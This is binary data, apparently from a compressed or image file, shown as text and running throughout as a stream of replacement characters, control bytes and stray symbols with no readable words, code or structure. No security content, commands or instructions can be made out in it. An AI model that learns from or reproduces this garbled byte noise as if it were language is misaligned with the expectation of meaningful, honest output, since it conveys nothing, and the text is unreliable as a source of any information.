j�����������[�􎗺�ot���j8�����	�7�]��c�^�n7�(��pyS_o�j�ZF����'`z{�Ld���HN���{�%;���m2���d)S��C�2��ld�~�癫��K��@�]	�4�➬d���S��\7�� ��\�3���e-��"��L@�����~>����h(L��@�}j�(�L����N7�S{�4�5��R�  ���=}�L�Ԧ�u�G�V��յr�i�jX�֟n��5M�_{֠������];�f����j�X��>�0��3n��(� z ��*��. _���u�rn� j��;3;!�6�#��|�����7B$3���[���wd�p����8� n����	w�0���1�  ��1�|���d�mg~����w����<����U���`�$�&�n��^R7�'x�}�N PM׵�4��.��/��JO�ՓO�S�M�d��k�7"��ڑ�����Vo��{��^3��x_�h��v�w=$D,{��~���s}�m7<��.w�>�ag����W��%-�5?y����W��D�j��� .�UJ�;��]64��::���n�����0��w9�IN���n�O����ܞ��_x������o�;>ޖO�Iw��2��d
�p: ۿ��ӏ}���ؓV���O"����YH����<��jR67Gb$�t��9��2�6uJ��{��8�X�x�(���h��N�!؁$H�#X��P��7Jw�lwx�t\G�V���� �%�/t�[Q �L�`|4 �:t�%'�FG�2 w��{��{�~X�@�� 1�{Ɨ���*f�zc� wax7`�|a�S�xC+w�1�t�ɇ�{��l8�g ��r"��������'r;%re���t��x�*@������{@P�ӧ10	��GbHp��)
8#��D�(EGD��*x���N���X���H��8���ǘ�� $  >�  ˈ�����>��	��ۈ�8�&P���V���1�Qz��&��Djf분��r��0��� @ ���=���I�����Æy����wÆ* ��*�7�|؆ʗ�W(�n�nx��gl��2py�ḑz3�����>@	>`�A 	r�c	�|����7�����ǔ@�7�H�*i��Ty�V�����ЅI@� �c�H1Аiِɇ���=�LT[*�i-� �&�% %��}ɗP��|Y�~i�|y�~����������~�%@�����ɗ+ �ٙ���8���ə+0�+���p���	��>@�8 8 �i�i��i��ə����ٗ%����)��阎Y��ɚ����)��ٗ80�@ 	@��Ɍٹ�$� �# �)��I@Н$p��i >�7�R)��q�Fze4L�j�T � ��;�=���30�@�V```�	0Р
	� 	�1�fɐ��@��":��`��ѳ1�1�0�	0�	ʆ@��y��7�1P�&B�8�������@ <��@ @IlؕH�7(0������]��1�*&P ?��Sj#*�vi�d1:��hf���j�5J�b���wd;�!,	r	[��9�1m-�L���Z`��������� � ������z����:���	���A�@��9��S��I��Z�A�������������ڙ�9�����	�����J�����*��z��Y��Y���Y��Y�ך��Y"@"��$P��$� ���X�s�`�K�p���f
�plR`��X�
�0�� Z`� ��n��@�*ɠZ�0��_*�`���0�*Z��=oj+�R��_�	!�@��S: �� ���M�r�w	Pz1f@4(��@�#����1�P g.�W��y�U��l:�[�4=��vj5ڲ4��`�wF �U�!�3�O��iJ��������� �
�+�����*��;��
���ڷ������;��[����+���������j�ߚ	 �*"�6pk��B����d��y�����
� �QZ`�J{fD��� +�a��@`����0@�1
��Lj+�aF)�	������0f�EWɤh8f*�M�D=`9>۳>�r�!�_:�훱f�S{���X��=�|�Yq
��Kˠ�[�Lڲagv�^��U��GF]���[�{+��J������{���:ܩ�۫�ê���[�C���{ę�E�L=����İ*ŋJ��Y3`Y<�
��Ŕڭ�*�kkq&�&k"���o5 t�!�&`�Z ���oF ��*��k�ۼ�[�,K��@������K�c�����o��&���|�*�%�_�p�ƔL�3fm$�9����r�a #;Ws��7н�l�:����=�f�df� �۾�Q)�_s��y�����̠=ɧ�[�� �J����{)Þz���)�6 �+0ÇK�����z·۬��M=K��:��l��F�Â�υ����=����|���\��ZX����\��	ݭ8��%P��)2X � f4LF�&���nB�;�Q�E{����4��� h˽`;ͽ>����4��DͽtXH��Imy\`苽0�0*���Ӧl�ueFP`���KW����J����q�;W*@ʸ��#[f�AW��_��`fՐ	{]ߐff1j\'������K�˚\`��d��A�Q:��cGw���ڗ6 u\�i��Χ��缚��������L�T|ϭ��	ͤ	�����\��ۼ=�8 =�M��=Y��P��[�H��oƮ0�Zz� /�:�lr���]���� ��=�[�5}�ջ�E�ӈԌ����ʴ����������0 �)��=�Q����M4tUW!�@J4P��&u��N4�[`P�f�r�f	)�K�KbF�C�����о��p�W� ��f��Ly,f���K�j�5��Yܲ� ȸ�J��H����\��,ڢݫ1Τ	�,��ڕ��Z>�����Mй�ѤM浽ж=Ъ�+@-�-�������$P�P�6`$�V�u��P:�.x��PFmd�`o�5��7��u����e��7}�����keߝν�}ߦ~ ���KW @�p�=M�f4�	��1 ��K�����-`�^`��ᒡ[���LW�������<�)�&W��Ѿ�B�� `Q�`Fz,]m�K������BM���T�da�3jE���z�%`h��f,`0�����⊙}�{N�?���㜬��ګ]Ħ��a<��:��,�d��渍é]�"��	=�j>���o^���ŝ{���?��>XlB4�9���B�	��@��0��X�n�^����ΰ���{����8_�I��J=`��{��nF0�<�����l��j_ ��������.�D��(��e�ʤ�9Pzݻ�,��I8{���~���fE�"@�PG��R��+k�����41�%
�Y�ڂN,����{��WN� O����u��q�^�O���R�� ��Ə[�HL�v�a�����\��l�a�潽�*/��o��%Q� ���vݚ�1M���W�rzF�K[�K%�_��ǒ��+�����(0��0���(��00 ����= ! (77���77 �7!7�û������ @@(��'9�3� �@��7��������! 6
^d0` �@�1 HC]7z���	ȁؠxD��<:�	@4�`Ĉ�������4srs)C�@J � d�
54`+��F5.�@Pb�FK4b�	 ��p��Sl5�bڎ�ж�ʥ��lw��h��۹q�W���Æ�"�Q���W�V��B���.������rΠ���ݫ6
� !l��O (�`j��2 �:t����;=D�X�v�	�� �i��a� $����r�@�Ơ��a_����Q�o(�M��a�nI��k��6$�b�a ��P�4D3�B��ǵ\�@�P�XLp�[<J�4�` =� ���y�`� )@Ћ,�ۀĈ��A=�ɲ	`@��\;��RK-����$`�K`�$O?��E��.0�TT6�YXiٔ	6|eBY�uA;J��fP�Xe�_D	&����L��ux��'�� ��g��@�ha�&�e�V�x�e�馤����PdֵZ1�@c�oŬ�l/ ��`Cs��s2���>����)���At
*v�'J��w�b7	�іh��.�Ś#5�mL9D`O/�&"s� ���@h� J��A�D� ɦ�1̌B�d�ю�px�E"�MH�0�/=4��M�=y�K����O@���.�,4EVh�P�Q?H�UGl�����Y�[HkL�[wM�_@�W^P��(�*�g�q��a��DNL��ũN���ih:�@�@|���29��VA��>��[D G��
d  �:����-�7ί���7���L3���ܞ���4}���KH���Be���z�joj��d¸�C.��l����*d P򲡰*4'n���"��@��1i�J�@\�� ��N$��%)M#@�D�,�MJZF�M/9��.���(E)�S��HE,O��Xl��t�+mr����gx��AY�P���P�!���q�����|�_H ��#km��׾v�Ie� � @�1*L�	 "�����nJT�6%N1 �����X�[�~@�t  )H~� 6nO7Y����K9x��/P��$RH"Mr�Dl4H	�P�P�K��WĆ k�)�@Q��x�
l ��$9C`@ ���R �V�R /��^) V��@�;v!/�x�^�xUY&�/:Ƃ9�Ͱ���DP�GF]TO~��*��PB��@d.9�$i�? 
P�#�RL��NV�(E��\�����)�������_qB>�5	Tg�a��P�Usb;^H(�`�/��\x��H�	h@G&�5s p�W�cGԹ���)�iC����
T�(6`��8�D@7 q�Oc��p=@�^��ע�>�"ؠ����G�@d���E �O�$#sBH�F�|"���Ē��|+\[���ʒ���e]�:�Z���ǽ�qFw��U���� @ �L�j.5�acf@�C2���%��= ���d'X���y����DgOX�@.i 5�`W��&�E���`���Ore��`�r8���%�m!�V�|���e�<��-�.���a�!�v0�1hRJ��^�>���m��h�)fq����@P���ȀP�0���i��r��"XD6NMT�����z9(�|=��I����Hi��G. �Q�)Z%�Ѐ!p�+G����w�1�!K���@�+
����yH�� ��K����3�0�
##�������vx�~D<� ���';m�O��5'��h�-��|���� I��v��7�i)�@qJ�y`���4�S�R��&�Q&R]�ۗ����[u3Q�ʆ��HxūCnh:��hqv��j��ԥ�nuMZ_&Ҵ/���u���Ʌc�-���Ǿ a��A��^�jG��o$�E�wd��95��^M�s!>+�[-�v� =��Y����w]�g8xӕ�9�k�^�Wt$a1H<
��"��x{�Z����T�\���u���{vX@��J��7�����=gגܵ<`	�LOzR�+~>X�T�AsPF����=�KڷK)����ivj�_r�5��ETP��u9��ylKi6u�JݍpSQ�H�YA|mr��=𭵬%i+�7;Q��+����(E������a���?p��WQ8�0� (T)�_m��$ǝ�(��딟��m �y���fo��a�� �����|�׸Ǉk%��zo���H*���� ��x:�B|j>f�9����w�.��1����Lr�S��.y3N��)�l�B�̞r\@/ŷ�WB�������X4 �����\�k��F�0υBMw�B�qj����M��'�^��UM�aC��af'���v�&I"SSDS�U�@�
v8��W~�ndl��TNe�+�_�	�p���^Q�vdkL4D\�yF�UKz쵁P 1Sz��t��7o��z�E�q`�'|^��fW�To�� �%�`�[{4��0��>3�!ȱS��|s2�!�}'7rp�	�}��}(�+Sk�rB�&\Q�ؠ�7s��~��/�tIdAG`�@���P �&tD��@�� �'uQ-T]5e�Q7Rc57�'Z�u�6 �6I�sj >���x�(����o�)ns��( #�^���@p�4�v���u'�>����w`VE,�4�gx��	�9,���,�wH4� ��Rצ������e �' �D9��	��D'`f�%R��_S(3��nX��wula��_(|��/95y`oe8R�0p�FK����Vcs8۳
�u<
0��/�s~81 �xfߘ�Z���8%ڇ�`	��5[>p���N&�@Ws�">:wnB��/#��TŶF�Ul�?��r��$�)B�VBKW(Q�QuO'5-DQ�4���tfO�C���C�oF�	@��rb��������UW�Hl�H �6uN�x� ������i4���"��
Me|�'=Q%=�C<����,c7�Ptm�")���!6�y-���D�ttn23��6c�f8`���p�c69�G��e���x�d p �c�`xWpH�t�>�TI�0��Y�!�eSf�� ��_��f���ِ(G�kz�3�A4'>��~�W��wi>��8�:JI�H�F�k$PR����E�\G�]�B5xj�u]@(Rڋ4�(���X�.���w��͒v����y�"+���9��ݙ6���YD�6U0�H ��VK�Hl�8�l˶=�yw8���� 0�Ʉ9�)�,�b۹ �ѝ�y��)���!%��?  @G�О��ǂ<�
Y2���K7	|�)��3|� 9��nq�Wo�J�XyzI��T
P �'q�r�Q�":���#С܊�!�2&`=�@ h�Ң�����8c0��9*�B�"p�P�@�|K�����k4T��0w���/�iw�iX�^KS\
n��C��vq��9k� Rq!H��"hk�R]��
qw��J:PK�2�0�8Gt�;��#x�>�a��&�٩�܀	(���\������P���qOd9�q!��j��37�I=&|EI�r+K-H��W�EȺ�F9E�<���kڂ8�7�ʳ0;uI�< qL=�|�j�з�l����%�_���B���;�u[����#c�����C�8 �{��$  FEB�FFW:P��1[t]hi�6�e�LǦK�EQ(_�m�`90��&v�I*��s�u
u�A���)Ra��W��<���al�"�	�bA1:�#�JKN0E����0 � U;��`$p���y�@ � cv# �e9  �!`/ �TXz�`��i�Mf�Cy8|[�6f���s�1�<�@+J�jD��Д `�Ĳ!�;�σ�P���1�*R�ڹ�ە����z2=Q���%$\���[�G1zn���s>��Ǧ�Jf໏����X�K��;
�]�F�7�X(՘Z�CLǽaH�Ca��i��@�L8�� �c�)+��Ѳ�N��[D,�_����Q ʃ���F	1�}l��wx���;�*�S���Z:q1�� ��	y��v��R�VBԁ#) �u�
�n=3���z�ւ���1ɫ�fÀ[��#��\8"R0�0 ��6̳�a>���`w� �A��Й�q����;��
��;��=!��t�7å;�s� �p��k��T>��9�"'�\}, 8p83}8EE�ŋ�@PsȺ�E�%5��P�`ӽj%�^;d�U�[5�1�]Fvcz�Y�B%�J�_���Koe�J�S���L�06��7@�:��:(���G��D���W��\�@��  ���|?,��D`�k�#T�#ʩ�nX���CI�6�c�ʸ�L�K7@+�l��@�f�P0��K�
�"rJ1��|!Z@�1hU^W���]��bl�b�9�%j�A�.���T*�"-ǎ�L��ǁ٪��*-�"A��{}\�3��$�F�k�<����_@�iы)ԀyR�����$`6�P^��MB�E��1��(�R�%���4wwZlD�P =m�!�.8e/x��l�#�׀#�`��bƜȌ�`��{MI��6�ބ�F�栶g��#`bM{>fW�:c�4��f�<HŸbH��k�L.{�v0��·
��>#BY�U��p=�}��?�
�ƌ�h>�2Pf��� ~�����3�*�rY�@ݬ=��'R,�"�U�~��.ɫ��EE�	��:-����B��]��5�kHJ��=�������Bdz����WD;M����YV/�@��wiK�-+6`0�8�|=�\�@�@$�.��e� �x��^n�R���o}�z�d�1,����6�M��K�1�����f���zٱ� 0�>۸�s9P	���~� ބ�k>%'���7܆�3�����s��� =+�S>��� +A�ˆ�[0��L:Z�3��W�F�.�)�ӕ$����H�W�h��靁�S����C��v�A�A��+Ek+Fv
~��^��1̠�X�3dEF�P0���;BÜ=ͱ� /��̌y����YQ�THE/n6�)\�{}W
��9�B>���s1|7@��S�q1��ոIL��1�b���c>(�MZN�����pV�@`�%����m|n�ݠ��*򎕻I������tFKy0��e"��XC��.�Fj$����r!�3�QZ��8��}>a��T4���j@���v�7ؙ�owN�/�E��#_
����S�  6

(67@!=@�4�
)3��@�����'������	�����9���	��9�/�����@�إ�/���@��//�@�
�� ��
�((���
��20���@@p0����, �a��e���Ǐ =&H0�cǐ(��!�Lp��.B���*xj(����
�Ce H�n/",�t A"\p�!�	S8���ڵ$��MA�h+ �0�.�w����� +�@L
��È+6�HQ��*��m@r��*2d
�=�5�,Ѩ����4Ϭ�@���n�t�F�	@4iBj���P��@�P:(�t čH�И\�N$f��|�3)־N��hJղ_�!��@@z��M�Z�������\�:�4�`v�ܼ��)<xH��@<�0�7γ�`���d N��8�)�q])1@~�T��؀lt�I(�4RI#�J,� �@�9A�UW=M��B�)\ D��	&)����8��q�%YWe�@!h� N�N�iA� h�W���L]u��]�4�����BZ�f�b+�)�j*Wh�iV�1M�Rd3�-��.9$�j��*-�y��l�U�n�Y7���uwI��E��m�\Yr�" \W$Ú�I&�tRAg�"������	袤��ј�z>��ӠR`�f!�L��S6O�� 
��,D� ;��s  � �ȡ=)r�3��n��@���H
F�B�4�	,y�-1�M]��OשIB�P�tH�)f)Mi��)�D�U��V& \@x���a�ٖ6l���ذ ��)t-*Wc�eD��b�`���a?�C�T68)��"8=�����l���+������V�p!,� VqpЗ
�����`]�@�D��@	%�ܠ 	D@-������z��R����j��G/��*ȡ9f��o:�\���@D��� |���̃0�)��(H�!,&�"*u\�6*_ʎ@��2�,�IbF$�2�	)��3���g* � r����(H��ʴ��98H.�4��71�>��4��k	������������6FmƇp���8e���-o,`hq<S(��:F������wR̢1D5���c�� ����
��!sx2���!���r����8HD�x����� ��u��\�#-r FѨ��;��ظXMrw�8A1 ��Ԅ"^�y޼��̔�,Je��Q��� ��n� AD�C4�A#�>R
�|!#�< �R��":
�� h$��t	N"H�'Q�'*�	D����(�\
�p`�=}PM�Z!X ��Tm p ��Y���PM
)�2����lt��B���SD���Laө@� I�����W,.r�#�'E��0p~��-Ĩ<�q��MczE�f  x��zP��x)���K�=�7;�Nph ;Gg���ڥHZ| 5�iE�^��,�o�i�~��X5 ybM��D�X<����54 VzC � ;0�L`H�.�z!��MΊP=�� a!�w��f2�#��3K����, ��$*�
�I)z���'0�S.�ά|�h")pp�h�0:^ҥR�㢘`MO� h�s(�R�-Pea�ֶ����Q��av�©�U
S��A@B�r���HC:RR�2��D������g1�ڐ �l��o�����g�ANGA����T�TAV8��h��U��\�*�RJ_R�� �����<1p�9"S㚵�'���{�RS�2���������!Z�	X��zU cK1L l���)�z�f�b�Q�F~D�#�le,`G֬���'p^��H���D�Hɳm�vЧ��Oj:�,��d:]nEF0
�r�?�)-�|4A�"(���/	MTuui�!���F$�`j�e
V���"��M^0f�߾e��誋_���4�N_7,��b;��N:��(3xt�#D&p�	g���0�@ ��B ��j~����"��ӀoH��$�����W�/��H���?8�F���?�K@	����p� 7�H�>}I�Bb �T��d�g��W�,��������9k�@�}�y͢ ��-�$�dΫ'O8��)�s��S���ݾ Mͨ�����ԺdgX ��T�Ņѫ��(�鶧/���]�� f*S��Ԩ�u��텠źGX�����޵���[W�Ncp�%["5���N���i%D�H],!"�le8��� ~��x[�r�*�u�t5�1��Af �1�")���*��Yd�7��^
���^�SǾ���f��3���h �*K��w�a!	}i�� ��MY����7Bf�)�đy�4o��d/���JMv�����F)Z��\�>M��[|F^LW5��U=P��� 6l�$0�E�uy�(��(>�6�5�"DDt��Q��j���7n�Qw�sw+� �uz˳;�F�&
2l�bS��S��ہl�VN� :�1���:�3	�l��yO/��gU�<��
�����j��(�� �R{�̐{�{�`��{=v1� r1��|� &r� ���"�TF
r	!Y1rL��q���A2�r�4Z��o3�~#�~���mfs�s�(%7� @xoB:,4�$HWu��h�`���~Vb�|P�&Cp!6��{�F��P3 vmÁ357��)���vY��%ȍ
�D��.�!Fa%V�d
0s+ʃI�XF�qFh�+��%���!���`KX
́J���",��y�da>5,��yT�~��
�Q���?�z�Y�(S���EIE�p+�n(p�(& ���s �/�d ��/zu�D&��"�8�ǡ  �a!�W��"�e1��~5b2��'#M�Hf���։��X%����f��Z=�Zu�$�1�xAI�Kd�OGGu�T�U�AIL����u� �th(��j�uo�gÁ����6�����w%��� ��z�1X�zh�n�HU�W�������t�Q-&	�1	ɶ	�@��`N�Ʉ�'�KU���SV(���U�o�q.�U , Vhe����{n�{�1���c��wru/�S�iQ�X�!�����h[�3bL��:��m�@1�?�pr�W� T��\�^	�Z	�/+Z9`s�M�%�V'4�$�m�By�\i�$P�2�'Aŀ{���i�hM��-h3tg!�����C�D4j$ȍS�B+�A�2c�0�i�B8�%8�7<3.厢 �i,7P-�	�va=�O�34��)S�`/2Y�9	�A	��$��Lj��
����9�$0 /����I�	�H�'9�mh�΅��j%�Jϰ/�sW��/1R����,�}!��}�"���HGh
�&�8/�z_���@�d��$�xCqN�$��gar[��[��52�!��}rtW� q)H���rW�9}h΅�a���]��)8 ^Z�j��tXA� �EB
���V�OD��AZ	`��Q7
9��j"Æ9�m�!XR�:`��{�SV
i+�o:�V��^��zz�}�r�!��@���{)Y���{ܹ��>��/ Q"�` ~U���� Y�35Է��d�e�L"7?���s
��?�d'7~�#(��/��(ժ�:�� ^�$6����O��Ab�gbq1��c���
Ww�BAu�Pb�t$B$�t0Z(dC#ڕ]8zvD�v�9�S�w"�
,���Yz���*8�H��w�%�+�b9�1	@���d����!&��y�t�0[	X���	!Ц ���r���9Fw�y�^{ʧ){� �Y��0P3W�/�p���c�p ��|0 �1�g
c�@I��L�0��@0`Z�%1�{?�G��r��ᕇ33]��\,�f�j�ګ6Q�Os(�ABg���h��� ʚCf��J��W#hDG�p���ـ�� ��Ÿ���HD�%x��j�{
2��v��9W�8�s�Nj��+S�� <�S�ۚ�qK����: '�A-NW��t���/ঢ;�*(<c���V�� ��y�����<�:�&9���*���=�&��["/<W�9��@@y}�(ЩJ�V�gJ
Q�%� ��}����<�2,�cK�3C����f�M3�:0����xDA�S�K�y�/}���ԗؐ���H7 &��PрP *P $d ��
i!�lAA]hd�9j�Y!�<j�)���!��Eģ�;aT" "�a���ϻ+iD�"��%hJ,�B�74��A_bq�JX-ۻp4;,û�o,FUqbLI+�D�殛�ó��e8� �-����V��J��\� � a|��0�\> �����\ɑ\�^�#e�ԤZ��2B
0@ʖ(~5�%1��@���j�ܠ7�3*4H�$�:[�c,�v$�E�����f�N�/Z��N! 
�N�` >��&�hdC�p6�&9�0�w!8 �+ ���é&\��Ʀ�Q)���m�a$6<��گL|� �_i�Ϫ6,OGV3����A06��K� �=, }.���C��E�$�) �0ҙ���IX�^�"k{|�|L�8&���uHB�4� ��{ȋ�p Qq�	3��qL���"0`���ܒ�1=������Y#0�#��2,�#���Y��[-89 �.aO�d�$�J�I[F3&��Ox��P�
x�JD�t��R35&�ƅ� ���u�m���Pk�)6���Ս����U��P�܂�8��PDD�K<P:�����xT��"��T=P�ЂA���G��:�q	�ܴOU MU��a�,R���$5F��w,8��+��ի�jQ���+p�d�p(�����=1}��C����Pq@m���b�����+��T�סCm�I	١���9X�?�?GM�굇�2^�w_ˠ7�a>e=4���E&MA|�E���X`b�l���,� � ��&�>P 0�{��;�8�ۜgS��H"��-�X#�JQ%���@�'@��N
��}��N �a�XXϣ9�2
"2b>�"�-���� �0�WT{4ƚp
M�& ��1�슙i�����|E�@K) *)�I�2P�0("Y��>������{��F���݃9��$��I�ڀ ��o���Kꗮ��b
Qr��4,<s
�A�<;d~
�p? �	�(à%�ʺ��3s8P�I� �C�Mb�^l�Q"���B�ZO�� �4��9B�_b@��n �&pAM�1{P8t��>�
u6�,��Ñ)'
��L�D�
J��f
c{�8�+I�L�@�9����愮=�5�&�L6��l�Nm���4��%?p��Ij���R�  |���u.F#E�0�̢W�o{����)�������@��)@������/���/��/���@����

 77 @@0���(7@�@7�ι�@Ӝ�ʔ��@#�'���	#'��#����22@&@���h ����WJ>8��C���/8��"��@"x�`�
&B���	N
"�@�CA8��@��+)]��J�"�04i�O��X���,`݊5&�ˢ�J@�6bQ�Tv�i	�-�P��"�5� G�G8418AJ�TP:��Z��l*I�FZ�t x���!�Qk�����YP7 �� �����|����I�Z.�0$GAKA
v��Ս�I��L֯O�����M����J<wL�:�K�ES�X�tp�6tf���$�L2�T�a�0��2�аI5�pb�7�4�@ 2��N[� ��n�ʃO>��?D	B���	\�G&`�F/�A&�b�e�<$%��,4�%��C(�d 	�d
&DP�Q/�	CEBg�%k���N�Y%p�UZ9�'W]Ep�p��@[��@���q�>��f�(�x1u�Q�%xņ!��A
 7�� ��P�2��6�at�%���he��5�h������F"�!��y�F�����"����V!����1*"	L�(Z�u�	$�]7�#�l�/#�t�)���w皲��*��b�����-D3~(l�� @�����h��6����4�8H	�XS͂�Y@�4PN<�6"< ��@9�c�'`�?�$��A�xX��(�&��D�+���B@�G ��H���uHZ�ʁ�'�A&� Y8`�&̤cw��w��J���S)@�&�h�@�UX��V�oE�P���e;���n�Wm�v��]�D$|�A�F��6��:@�8(2c(OY/%����
���zrИ֠����P�����.���k�V2�mgiK�:��:��q���.-����!������͉��ˏ�+�0|�|0,�rX/n����@`3XU�� v�ȅ3�72k,e'S5L�	Z`Y
 �x��x��C;��PH���n��Q����� &�!/TD��)lV��K�֋���F�H6�(�%
�^"�`�K&�Rf���d`=B� Hp	��O~�ӛ���8a��"�D�meq|b�:Fp��T@�䧜ǉͭE��+�؅�����@�����h0NR����TҜ�NOX�:Ё� !0V�U @O��Ib g��5q��	���M�N��\@10@��[�RιXB9���K��"�ӥ������CNυ����)��� �<�E�2�Zl#4R��F�e�V�0�0��XMc4���
T0�^��<S�
S(���(��(<�C�2���h���!F[Ô�kH�̊?@��JX͉!1�	�����mn�K���<� �D�Sp�eir�G���W�K�����e�f $"3�)ͭ{cՔ����`�/)� ^P)����e���c�V���rE��֎zr�z�Uj�N�Ԁ�d8ε�Z� ��DTOS���k��	ʥ a]@0;HB�K�2��k�er���7M��G�k`{�N9�)܀��`�(�����v����Hs:@ 02"�v)aI\�VԠgL�1��ڰ '
����/Fu&ߌz�DCK�G�����E��I�M0����SQq$^�� ^�İ�N$n%���Kc�	�� �$a�PHPJ�	�FI���G<��\��VH�Hl4@
kZ��J<�MkZ8u�"�CA��VU�d�+b8)�X��1��]�.��z*�1�^��`�b�j�:� ��o�,�"&�Y��rhᄞCˉl�G�T��,[�8��me`�p6��~����ŝ�,(�8')��\Q�G<�CX|�#�Td���h�����E�ŵ2�����r�d$��z;��~\(C�oHT�eS�Du��y&4��c�A�+AK��t�HLP2Z��	�R��#fm �L�*򖑏ԑ�iCA{_� �:��lk�(�t�1ʓ(p�qU+[U,��r�d�wW�u��v򐭷�J4`s�9uPގ�| &L AlaI p�UZ��-n~���W�57RY�R���`�r��
�<�����b� }6G_<K�M�C�-w�Ed�R�t�H�l�N-�\� �����L�g�^ؙ_%�k���Z��`�I��y��\�<IsP]�P#W������a��>@��l�M`���%D�M�>{���EO�zg�l�'�h?\�m� ����f�����$N5�fRT�z�H��H��{���I�ْ9�%-�bQcba�~	h<J��O�����!Wq�������XO������^����r�E�� (�2*)P �`yb]�]f��;e���
�b$p%!�,�ba�|E���bh5$@<&��=m���G9+X�rh���0�L������-���ewpE/�FxNsE �6Xj6�
��N��C��W�e��<!�a�,3l� �� ��2�P;��Ö��1 �_��z�w,xz<�B��"G�_ AK��5�J�{#�bS4�&6�w�_PE�7�SD�	H�S&�  !@�%P4oH�
fdpfD�p�pF$�8d�c�C8v+�udmr�ă�W	��-�"��eዛ�3�@(P�vL���:xu���IT^�5+�B��+b�?TCN/ �NUI�ag(Op4�,v%UEuabP �X�f���3H	.m�Bq���D����x��>�2*v�M�1N��wG��su��O�?��w��xhI��x��)�k�؀2�8lg�@�P�EU�_���@R�7���_3D,ĲC7R$����C>eE�o��|sEY�Px�h@-(�;�62q`�f+v`!~gdF��U�pC�c��C�U��t)0� �3 e���c#���2" + �-���S	����	B�߄1_�W�asZ��"sx�e!fbspIu����@�i5�(&�?$� d�p)�Ig�I3�)�@*/��"��auŘQ>���L�b��W��	N���ۡ/�1��3j�0x����������$�0H�+���aI!�� E4y< P��y�A/�P��"ԓ��3<����Q��m-�{�53'���`#Pc 0Y&Pf �C�fQ"5�x����,�#?n8��o^��$(VpG�#p��p�ri'�SGWEM�D2E	��':E�K��Tb�g�	N�OA @Иo���i��x�c��y�b�����j�( N���*��e�%�s���NS'~J5o���Q]㨎.�	Lu��i�/0X,����]�J�bi�FR���&F��
� �20��C/���ƀ���QN�2/����c/�D?�]��\�]��sx�?�!%*�S�QI�aHU�0�ɠ^w�*�#tA/2S6�,S	��7i�Ǡ��z,HB%Q�"HsC�JC�C�'\E/�CQ�{��I�%=�	_�N�N��f·��m3��$qWipDѣ=�A�@q��q�4!nKY���N:��xDn(F�"��@ �@@�l��h:�e�j�	l��d� o���@�%^��T d�t,5W)�?A�6�2P��qc$d�TdRU��I�]��2��*��0�rc������0�V�����R%�T
��v��L��w�3�6w�����iA�/Ƶ�KOH�NQ����w�@��xU<�����@ǣR·Պ1�A ����IbA&��*�j�,� 9Y�
�:�l'��Z��fCFC1t ����R	"a#��QGa]�GU����$O>u��)d	�g�$�Vn>Ч�Da��f�f�+G��1EqbS�#��4J�RX�$#�5�R	��S��	L��@@������k��c��b�jߔ��B���9��
�*�fT[�����It/`���1&�T:,�Y)������u00� �Z o e��+홺�����	���i>6�b�QN���{��ށwHK�0��ư���
��b-@�Tf��A�A�*F
����R�)��v`  �h��a��v�꺠�{��!�Q0� ���Q_��1
$��O�9���5zP�"�_r��7W�(}�5�н3B�F$I�D�ҰQp9�a6X'�$r�` acW�a?�{L��U"���v�#g��8k�������\��)�?��9��K�p,�3+7PK@'�ৎ��b?�b�2,��p��ËZY����'�"�� ���	U�ę�yKO��j�����۪��.��w�q	�@�d"?י	�➓K�ǥN����%KҞЕ$^�`��5;��J�SC]��2�<_X	4�W( j��N���^�����j
���	0�"`[�ְ��4���$���
��&�+�#�`�bR#����[���쫩X��}|Kv��Q�UF�+IRJh�#�-p$��r5�  Qf>Q�+�V��	L	��#g��*)�W�1�D ׊I|1`�n)ag9&S��k����y%0��K��}��aKB� ���G�ĽP1M�MfPů����v(���z.���ibƴڸ�$���vx����j���ѧ�9
ʊ��s�!�!�nZm>(�:�­67��  ���� �	6�,����b͠�L7�P]�V{��"�AC$<���u$СF�J/�*�d#J���E'6��%x�#�gDz�䠐A�v����+,�U�KB����M�}KGM�	ڼ86r���͈�	%��۰���}��	b
�P��W�!���e׺X�b��µ���Ή
~4�8p	dd{�Е�g����;XC���y���-�Kw�ͱN��0RR��J��)�o�*\�������[�E���i{�����k\s|xR��j!���Af��ۤ�L=���
ޒR-2�	�a��[		;�w�`�%�s8�w�lS	��_���.p�Qܛ�II`4��x}6�|\��*�Q�a�u�J�Xcm=.��,�b�`_��K�ln)!G������P�D��=nֽ����\*v��L	%P�\	x�ί�V�i/�`�b���s��P+�8t�ݕ�bb��=�<���"�k	�7{fb�袮��X�p�-�� �-��0�N�Ѵ �RR����6��H5� S���Aƽ�d��.�i��w��
�jS�u������QL�z�5�P^�R�}'5� ��O�U �0���	͏�. Bp֔ܮ�Ks��n,�����W��m_#O�&աw4�T)p��VS���b�a�5�̴��)�SbccG%}rTnr6��rt$�$�2�a�R`C喷���D�l�8��@ @���@+@+�����+�)�( @!!�!744@=7!6

8/�$��$�))���)@$�$�?=4������Ǯ�
?@
,
!��4@(0��@�00�(((ԫ�����a�Ơ2� ��P�\@(�5(�[�,Vb�QCY	)��"�BBR	����i�&��1kfX���&��6!����w	��J��@Q(��1j #��	(�KVl�#F�-˖B�^e<xPHx�4 ���j��)Ā��t8��A88r!�&4���P?�\}��Ų�h�"���ـ3������,��a���ۮ�G�Mm&�;���ȴ࿣�vf;B����%ߋ*���D� $*��z��"�O�!��K�8�V�'��<�����D�dt,풌C��.�L�����K�� �� �6�B80�s�9��N;���A�؃OI����6bC% �AQR�15�T,R8QE�\D�E}p�!��`KK��%�+��PC�yN:�l0�V#�07sfc�?\�&U�eЁ^�5�@\��� :p Xm�uVZkE:�[#Ƞ�	�^�^!h���M����j&(kv ��UAh�Je��P�K*}ڀ.y�q�ApƽT�(�z�=[�l�9�oýĂ㖻��Q��o��'����ڻ��&��u �	�:P�p��]���#��^#	�@��Ѣ:t U��5���BϹ"�B8-�P$�C��b�'6貋.�ؒ�$���έ�X$f�� ������N�l0U�0X� =�Xf�,���rEv]�3'1�ЖLr�%�L�`F)��A�d�I$�d��:Nz���Iֻ���©���� $���_b	9UUiU��f��@pE����5�	�_z��2p��	�p`� &����z*�{!�5&4�Xb�U���cZg�����*�V㼱5[qz[5
�R[�k�
��wō�k��?5�׫���T���5�+w5	�>�@@�R	+�y�G@G�����N8p�M0.�E�D)p���`Ё�f6J��Iʰ7X0!U�@(̐6�����A��Q��(�V�9��QL<:`��� 0Hen���P�9�٠4���@"��[���y1$�ə�D��(�o���t����c�r��2 ���"A�����\n)��0�F5��
K�&�E�S2��\b�:[�JT�ӄ%U�M��S�B�(�����1�n ,��Č˪�#���rz�t�(C���f;�z�n��8c\��R����&u�^�q�j���`_3
�r#K���? �3@<Bb%� ��\L�� ����%���dv�^#A��'^�"���h�!i��4$�(P�Ct��EZi
